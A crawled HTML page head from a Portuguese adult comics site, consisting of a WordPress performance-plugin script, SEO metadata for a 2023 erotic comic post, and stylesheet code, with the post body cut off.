

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.superhq.net/2023/john-north-rilley.html
body_size: 55469
content:
<!doctype html>
<html lang="pt-BR" prefix="og: https://ogp.me/ns#" class="no-js">
	<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
		
        <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <meta name="apple-mobile-web-app-capable" content="yes">
        <meta name="mobile-web-app-capable" content="yes">
                <meta name="theme-color" content="#ad102d">

		<title>JOHN NORTH, Rilley - Hentai e Quadrinhos Eróticos SuperHQ : SuperHQ</title>
<link data-rocket-prefetch href="https://static.superhq.net" rel="dns-prefetch">
<link data-rocket-prefetch href="https://vertigovitalitywieldable.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://a.magsrv.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://clammyendearedkeg.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://webstats1.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://cdn.tsyndicate.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://nappyonsetstiffness.com" rel="dns-prefetch"><link rel="preload" data-rocket-preload as="image" href="https://static.superhq.net/galerias/hqs/2023/JOHN_NORTH_Rilley/JOHN-NORTH-Rilley-01.webp" fetchpriority="high">
		
		<link href="//www.google-analytics.com" rel="dns-prefetch">
        <link data-minify="1" href='https://www.superhq.net/wp-content/cache/min/1/wp-content/uploads/omgf/omgf-stylesheet-81/omgf-stylesheet-81.css?ver=1769080772' rel='stylesheet' type='text/css'>
        <link href="https://www.superhq.net/wp-content/themes/superhq_new/img/icons/favicon.png" rel="shortcut icon">
        <link href="https://www.superhq.net/wp-content/themes/superhq_new/img/icons/icon-192x192.png" rel="apple-touch-icon-precomposed">

		
<!-- Otimização para mecanismos de pesquisa pelo Rank Math - https://rankmath.com/ -->
<meta name="description" content="JOHN NORTH, Rilley. Um casal tem problemas para realizar suas atividades sexuais, visto que a mulher da relação possui sérios problemas"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.superhq.net/2023/john-north-rilley.html" />
<meta property="og:locale" content="pt_BR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="JOHN NORTH, Rilley - Hentai e Quadrinhos Eróticos SuperHQ" />
<meta property="og:description" content="JOHN NORTH, Rilley. Um casal tem problemas para realizar suas atividades sexuais, visto que a mulher da relação possui sérios problemas" />
<meta property="og:url" content="https://www.superhq.net/2023/john-north-rilley.html" />
<meta property="og:site_name" content="SuperHQ" />
<meta property="article:publisher" content="https://www.facebook.com/SuperHQ.net" />
<meta property="article:tag" content="Aleones" />
<meta property="article:tag" content="JOHN NORTH" />
<meta property="article:tag" content="peitões" />
<meta property="article:section" content="cartoons" />
<meta property="og:updated_time" content="2023-06-07T18:04:37-03:00" />
<meta property="og:image" content="https://www.superhq.net/wp-content/uploads2/2023/05/JOHN-NORTH-Rilley.webp" />
<meta property="og:image:secure_url" content="https://www.superhq.net/wp-content/uploads2/2023/05/JOHN-NORTH-Rilley.webp" />
<meta property="og:image:width" content="900" />
<meta property="og:image:height" content="1200" />
<meta property="og:image:alt" content="JOHN NORTH, Rilley" />
<meta property="og:image:type" content="image/webp" />
<meta property="article:published_time" content="2023-06-07T17:42:15-03:00" />
<meta property="article:modified_time" content="2023-06-07T18:04:37-03:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="JOHN NORTH, Rilley - Hentai e Quadrinhos Eróticos SuperHQ" />
<meta name="twitter:description" content="JOHN NORTH, Rilley. Um casal tem problemas para realizar suas atividades sexuais, visto que a mulher da relação possui sérios problemas" />
<meta name="twitter:image" content="https://www.superhq.net/wp-content/uploads2/2023/05/JOHN-NORTH-Rilley.webp" />
<meta name="twitter:label1" content="Escrito por" />
<meta name="twitter:data1" content="SuperHQ" />
<meta name="twitter:label2" content="Tempo para leitura" />
<meta name="twitter:data2" content="Menos de um minuto" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://www.superhq.net/#person","name":"SuperHQ","sameAs":["https://www.facebook.com/SuperHQ.net"],"logo":{"@type":"ImageObject","@id":"https://www.superhq.net/#logo","url":"https://www.superhq.net/wp-content/uploads2/2023/03/svgexport-22.png","contentUrl":"https://www.superhq.net/wp-content/uploads2/2023/03/svgexport-22.png","caption":"SuperHQ","inLanguage":"pt-BR","width":"600","height":"340"},"image":{"@type":"ImageObject","@id":"https://www.superhq.net/#logo","url":"https://www.superhq.net/wp-content/uploads2/2023/03/svgexport-22.png","contentUrl":"https://www.superhq.net/wp-content/uploads2/2023/03/svgexport-22.png","caption":"SuperHQ","inLanguage":"pt-BR","width":"600","height":"340"}},{"@type":"WebSite","@id":"https://www.superhq.net/#website","url":"https://www.superhq.net","name":"SuperHQ","publisher":{"@id":"https://www.superhq.net/#person"},"inLanguage":"pt-BR"},{"@type":"ImageObject","@id":"https://www.superhq.net/wp-content/uploads2/2023/05/JOHN-NORTH-Rilley.webp","url":"https://www.superhq.net/wp-content/uploads2/2023/05/JOHN-NORTH-Rilley.webp","width":"900","height":"1200","caption":"JOHN NORTH, Rilley","inLanguage":"pt-BR"},{"@type":"WebPage","@id":"https://www.superhq.net/2023/john-north-rilley.html#webpage","url":"https://www.superhq.net/2023/john-north-rilley.html","name":"JOHN NORTH, Rilley - Hentai e Quadrinhos Er\u00f3ticos SuperHQ","datePublished":"2023-06-07T17:42:15-03:00","dateModified":"2023-06-07T18:04:37-03:00","isPartOf":{"@id":"https://www.superhq.net/#website"},"primaryImageOfPage":{"@id":"https://www.superhq.net/wp-content/uploads2/2023/05/JOHN-NORTH-Rilley.webp"},"inLanguage":"pt-BR"},{"@type":"Person","@id":"https://www.superhq.net/author/admin","name":"SuperHQ","url":"https://www.superhq.net/author/admin","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/b592fbcb6754be1b325b1186160338eaf8b7d87ac2eb319a3b08eb01340c52b2?s=96&amp;r=g","url":"https://secure.gravatar.com/avatar/b592fbcb6754be1b325b1186160338eaf8b7d87ac2eb319a3b08eb01340c52b2?s=96&amp;r=g","caption":"SuperHQ","inLanguage":"pt-BR"}},{"@type":"BlogPosting","headline":"JOHN NORTH, Rilley - Hentai e Quadrinhos Er\u00f3ticos SuperHQ","keywords":"Rilley","datePublished":"2023-06-07T17:42:15-03:00","dateModified":"2023-06-07T18:04:37-03:00","author":{"@id":"https://www.superhq.net/author/admin","name":"SuperHQ"},"publisher":{"@id":"https://www.superhq.net/#person"},"description":"JOHN NORTH, Rilley. Um casal tem problemas para realizar suas atividades sexuais, visto que a mulher da rela\u00e7\u00e3o possui s\u00e9rios problemas","name":"JOHN NORTH, Rilley - Hentai e Quadrinhos Er\u00f3ticos SuperHQ","@id":"https://www.superhq.net/2023/john-north-rilley.html#richSnippet","isPartOf":{"@id":"https://www.superhq.net/2023/john-north-rilley.html#webpage"},"image":{"@id":"https://www.superhq.net/wp-content/uploads2/2023/05/JOHN-NORTH-Rilley.webp"},"inLanguage":"pt-BR","mainEntityOfPage":{"@id":"https://www.superhq.net/2023/john-north-rilley.html#webpage"}}]}</script>
<!-- /Plugin de SEO Rank Math para WordPress -->

<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />

<link id='omgf-preload-0' rel='preload' href='//www.superhq.net/wp-content/uploads/omgf/omgf-stylesheet-81/exo-2-italic-latin.woff2?ver=1676319195' as='font' type='font/woff2' crossorigin />
<link id='omgf-preload-1' rel='preload' href='//www.superhq.net/wp-content/uploads/omgf/omgf-stylesheet-81/exo-2-normal-latin.woff2?ver=1676319195' as='font' type='font/woff2' crossorigin />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.superhq.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.superhq.net%2F2023%2Fjohn-north-rilley.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.superhq.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.superhq.net%2F2023%2Fjohn-north-rilley.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
